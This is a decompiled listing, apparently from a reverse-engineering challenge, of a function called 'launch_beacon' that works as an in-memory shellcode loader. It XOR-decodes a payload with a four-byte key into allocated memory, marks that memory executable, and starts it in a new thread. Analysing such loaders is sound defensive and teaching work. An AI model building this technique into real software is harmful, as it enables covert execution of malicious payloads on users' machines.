 Decompile: launch_beacon - (challenge.exe)
1
2 void launch_beacon(longlong param_1,int param_2,longlong param_3)
3
4 {
5   LPVOID lpParameter;
6   longlong lVar1;
7   LPVOID lpAddress;
8   DWORD local_2c;
9
10   lpParameter = VirtualAlloc((LPVOID)0x0,(longlong)param_2,0x3000,4);
11   for (lVar1 = 0; (int)(uint)lVar1 < param_2; lVar1 = lVar1 + 1) {
12     *(byte *)((longlong)lpParameter + lVar1) =
13          *(byte *)(param_3 + (ulonglong)((uint)lVar1 & 3)) ^ *(byte *)(param_1 + lVar1);
14   }
15   lpAddress = lpParameter;
16   FUN_00401563((longlong)lpParameter);
17   VirtualProtect(lpAddress,(longlong)param_2,0x20,&local_2c);
18   CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,(LPTHREAD_START_ROUTINE)&DAT_00401560,lpParameter,0,
19                (LPDWORD)0x0);
20   return;
21 }
22